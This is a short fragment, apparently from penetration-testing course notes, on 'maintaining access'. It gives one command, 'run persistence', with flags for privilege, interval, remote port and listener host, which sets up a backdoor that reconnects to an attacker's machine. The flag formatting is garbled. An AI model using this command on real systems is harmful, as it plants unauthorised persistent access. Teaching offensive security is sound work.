 #Maintaining access
By executing a script with some arguments as
shown below
-run persistence –S(admin priv) –i(time int) –
p(rport) –r(lhost)
 